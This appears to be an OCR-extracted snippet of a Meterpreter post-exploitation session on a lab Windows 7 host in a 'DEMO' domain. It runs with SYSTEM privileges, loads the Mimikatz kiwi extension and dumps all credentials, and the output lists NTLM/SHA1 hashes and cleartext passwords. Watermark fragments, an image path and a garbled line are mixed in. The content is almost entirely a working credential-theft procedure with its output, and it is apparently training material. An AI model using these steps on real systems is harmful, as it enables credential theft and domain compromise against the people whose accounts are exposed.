 meterpreter > rev2self
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
douser krbtgt
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
================
Username Domain NTLM SHA1
-------- ------ ---- ----
TESTWIN7-PC$ DEMO e3ba914bdaca29c197c7191ebf521873 68a1422322c303e4c24d63f381a03b34eb434477
douser DEMO bc23b0b4d5bf5ff42bc61fb62e13886e c48096437367aad00ac2dc70552051cd84912a55
ALI
BY OFFENSIVE SECURITY
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
TESTWIN7-PC$ DEMO /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuY
douser DEMO Dotest123
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
douser DEMO.COM (null)
testwin7-pc$ demo.com /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIz
testwin7-pc$ DEMO.COM /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIz
meterpreter >
潇湘信安